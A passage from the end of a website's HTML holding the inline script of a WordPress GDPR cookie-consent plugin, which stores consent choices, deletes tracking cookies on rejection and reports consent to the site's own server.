      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://integracion-audiovisual.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'd0be0a1dcb',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                                $('#cookies-eu-banner-closed').show();
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

                  
        window.setTimeout(function(){
            if( $("#cookies-eu-banner").length == 0 || $("#cookies-eu-banner").is(":hidden") ){
                $('#cookies-eu-banner-closed').show();
            }       
        }, 100);
         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
                        $(".cookies-eu-reject").click(function(){
                $('#cookies-eu-banner-closed').show();
            });
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://integracion-audiovisual.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'd0be0a1dcb',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                                        $('#cookies-eu-banner-closed').show();
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 10:04:18 -->